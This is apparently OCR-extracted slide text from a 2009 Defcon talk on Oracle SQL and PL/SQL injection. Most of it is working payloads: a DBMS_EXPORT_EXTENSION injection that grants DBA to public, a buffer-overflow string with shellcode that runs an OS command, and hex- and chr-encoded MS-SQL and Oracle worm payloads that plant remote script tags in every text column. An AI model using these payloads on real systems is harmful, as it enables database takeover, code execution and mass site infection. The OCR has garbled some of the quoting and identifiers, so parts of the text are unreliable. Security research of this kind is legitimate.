- http://host/pls/orasso/orasso.test?q=execute Immediate 'grant dba to public'### **SQL Injection In Web Apps.**

■ Injection in Single SQL statement:

▶ e.g. "Select a from b where c=" '\$input'

■ Oracle **does not** support nested query in SQL

- To execute multiple query we need to find a PL/SQL Injection.
- How can we inject PL/SQL when the web application's SQL Injection allows only SQL?
- $\blacksquare$  If there is a PL/SQL injection vulnerability in a function, then we can use web's SQL Injection to call this function, thereby executing PL/SQL via SQL Injection.#### **SQL Injection and Vulnerable Functions**

■We can call functions in SQL but not procedures Exploit Functions vulnerable to Buffer overflow and other issues

MDSYS.MD2.SDO\_CODE\_SIZE('AAAAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDD DDDDDDDEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEFFFFFFFFFFFFFFFFFFFFFFFFFFFFGG GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGHHHHHHHHHHHHHHHHHHHHH HHHHHHHHHHH'||CHR(131)||CHR(195)||CHR(9)||CHR(255)||CHR (227)||CHR(251)||CHR(90)|| CHR(19)||CHR(124)||CHR(54)||CHR(141)||CHR(67)||CHR(19)||CHR(80)||chr(184)||chr(191)|| chr(142)||chr(01)||chr(120)||chr(255)||chr(208)||chr(184)||chr(147)||chr(131)||chr(00)||chr(120)|| chr(255)||chr(208)||'dir >c:\dir.txt')--

**Exploit Functions vulnerable to PL/SQL Injection** 

- →If Authid=definer; execute PL/SQL with definer privileges
- ➔If Authid=current\_user; execute PL/SQL; exploit vulnerable packages
	- ➔ Privilege escalation; become DBA
	- ➔ Execute OS Code## **Introducing Dbms\_Export\_Extension**

- Its an Oracle package which has had a number of functions and procedures vulnerable to PL/SQL injections, allowing privilege escalation. GET\_DOMAIN\_INDEX\_TABLES(); function
- vulnerable to PL/SQL Injection; owned by sys; runs as sys
- We can inject PL/SQL within this function and the PL/SQL will get executed as SYS.
- **The Function can be called from SQL queries** such as SELECT, INSERT, UPDATE etc.### **PL/SQL Injection in dbms\_export\_extension**

FUNCTION GET\_DOMAIN\_INDEX\_TABLES ( INDEX\_NAME IN VARCHAR2, INDEX\_SCHEMA IN VARCHAR2, TYPE\_NAME IN VARCHAR2, TYPE\_SCHEMA IN VARCHAR2, READ\_ONLY IN PLS\_INTEGER, VERSION IN VARCHAR2, GET\_TABLES IN PLS\_INTEGER)

RETURN VARCHAR2 IS

BEGIN

[...]

```
STMTSTRING := 'BEGIN ' || "" || TYPE_SCHEMA || ""."' || TYPE_NAME ||
```

```
 '".ODCIIndexUtilCleanup(:p1); ' || 'END;';
```

```
DBMS_SQL.PARSE(CRS, STMTSTRING, DBMS_SYS_SQL.V7);
DBMS_SOL.BIND_VARIABLE(CRS,':p1',GETTABLENAMES_CONTEXT);
[...]
```
END GET DOMAIN\_INDEX\_TABLES;#### **Example**

- select SYS.DBMS\_EXPORT\_EXTENSION.GET\_DOMAIN INDEX\_TABLES('FOO','BAR','DBMS\_OUTPUT".PU T(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS TRANSACTION; BEGIN EXECUTE IMMEDIATE '''' grant dba to public'''';END;'';END;-- ','SYS',0,'1',0) from dual
- Fixed in CPU April 2006.
- **Defcon 17, Las Vegas, July 2009 14** ■ Vulnerable versions: Oracle 8.1.7.4, 9.2.0.1 -9.2.0.7, 10.1.0.2 - 10.1.0.4, 10.2.0.1-10.2.0.2, XE### **Bsqlbf v2.3**

- **Uses this Oracle exploit to achieve the** following:
	- ▶ Privilege escalation (Type 3)
	- ▶ OS code execution (Type 4)
		- with Java (default; stype 0)
		- with plsql\_native\_make\_utility (Oracle 9; stype 1)
		- with dbms\_scheduler (oracle 10; stype 2)
	- File system read/write access (Type 5;Java only)
	- Demo available at www.notsosecure.com### **SQL Injection w0rms**

#### **MS-SQL:**

s=290';DECLARE%20@S

%20NVARCHAR(4000);=CAST(0x6400650063006C00610072006500200040006D0020007600610072006300680061007200280038003000300030002900 3B00730065007400200040006D003D00270027003B00730065006C00650063007400200040006D003D0040006D002B0027007500700064006100740065 005B0027002B0061002E006E0061006D0065002B0027005D007300650074005B0027002B0062002E006E0061006D0065002B0027005D003D0072007400 720069006D00280063006F006E007600650072007400280076006100720063006800610072002C0027002B0062002E006E0061006D0065002B002700290 029002B00270027003C0073006300720069007000740020007300720063003D00220068007400740070003A002F002F0079006C00310038002E006E0065 0074002F0030002E006A00730022003E003C002F007300630072006900700074003E00270027003B0027002000660072006F006D002000640062006F002 E007300790073006F0062006A006500630074007300200061002C00640062006F002E0073007900730063006F006C0075006D006E007300200062002C00 640062006F002E007300790073007400790070006500730020006300200077006800650072006500200061002E00690064003D0062002E0069006400200 061006E006400200061002E00780074007900700065003D0027005500270061006E006400200062002E00780074007900700065003D0063002E00780074 00790070006500200061006E006400200063002E006E0061006D0065003D002700760061007200630068006100720027003B00730065007400200040006 D003D005200450056004500520053004500280040006D0029003B00730065007400200040006D003D0073007500620073007400720069006E006700280 040006D002C0050004100540049004E004400450058002800270025003B00250027002C0040006D0029002C00380030003000300029003B00730065007 400200040006D003D005200450056004500520053004500280040006D0029003B006500780065006300280040006D0029003B00%20AS %20NVARCHAR(4000));EXEC(@S);--

#### **Oracle:**

 $\blacktriangleright$  http://127.0.0.1:81/ora4.php?name=1 and 1=(select SYS.DBMS\_EXPORT\_EXTENSION.GET\_DOMAIN\_INDEX\_TABLES('FOO','BAR','DBMS\_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS TRANSACTION;BEGIN EXECUTE IMMEDIATE "" begin execute immediate """" alter session set current\_schema=SCOTT "'''''; execute immediate "'''''commit'''''''';for rec in (select chr(117)||chr(112)||chr(100)||chr(97)||chr(116)|| chr(101)||chr(32)||T.TABLE\_NAME||chr(32)||chr(115)||chr(101)||chr(116)||chr(32)||C.column\_name||chr(61)||C.column\_name|| chr(124)||chr(124)||chr(39)||chr(60)||chr(115)||chr(99)||chr(114)||chr(105)||chr(112)||chr(116)||chr(32)||chr(115)||chr(114)||chr(99)|| chr(61)||chr(34)||chr(104)||chr(116)||chr(116)||chr(112)||chr(58)||chr(47)||chr(47)||chr(119)||chr(119)||chr(119)||chr(46)||chr(110)|| chr(111)||chr(116)||chr(115)||chr(111)||chr(115)||chr(101)||chr(99)||chr(117)||chr(114)||chr(101)||chr(46)||chr(99)||chr(111)|| chr(109)||chr(47)||chr(116)||chr(101)||chr(115)||chr(116)||chr(46)||chr(106)||chr(115)||chr(34)||chr(62)||chr(60)||chr(47)||chr(115)|| chr(99)||chr(114)||chr(105)||chr(112)||chr(116)||chr(62)||chr(39) as foo FROM ALL\_TABLES T,ALL\_TAB\_COLUMNS C WHERE T.TABLE\_NAME = C.TABLE\_NAME and T.TABLESPACE\_NAME like chr(85)||chr(83)||chr(69)||chr(82)||chr(83) and C.data\_type like chr(37)||chr(86)||chr(65)||chr(82)||chr(67)||chr(72)||chr(65)||chr(82)||chr(37) and c.data\_length>200) loop EXECUTE IMMEDIATE rec.foo;end loop;execute immediate """"commit"""";end;"";END;";END;--','SYS',0,'1',0) from dual)--

